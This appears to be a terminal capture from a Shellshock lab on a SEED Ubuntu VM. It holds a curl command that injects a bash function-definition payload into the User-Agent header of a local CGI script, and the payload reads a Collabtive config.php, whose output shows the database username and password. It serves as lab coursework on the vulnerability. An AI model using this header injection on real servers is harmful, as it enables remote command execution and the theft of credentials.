 [01/27/2018 20:15] seed@ubuntu:~$ curl -A "() { echo neat;}; echo Content_type:
text/plain; echo; cd ../../../var/www/SQL/Collabtive/config/standard; /bin/cat c
onfig.php" http://localhost/cgi-bin/simple.cgi
<?php
$db_host = 'localhost';
$db_name = 'sql_collabtive_db';
$db_user = 'root';
$db_pass = 'seedubuntu';
?>[01/27/2018 20:16] seed@ubuntu:~$